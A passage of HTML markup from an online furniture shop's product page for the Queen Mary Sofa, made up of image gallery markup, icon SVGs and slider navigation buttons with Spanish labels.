        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663823445">
      <span class="visually-hidden">
        Abrir elemento multimedia 43 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663856213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663856213"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663856213">
      <span class="visually-hidden">
        Abrir elemento multimedia 44 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 37"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 38"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 39"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 40"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 41"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 42"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 43"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 44"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-726662479957"
            data-media-position="1"
            data-alt="Queen Mary Sofa - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662381653"
              data-media-position="2"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662414421"
              data-media-position="3"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662447189"
              data-media-position="4"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726662512725"
              data-media-position="5"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
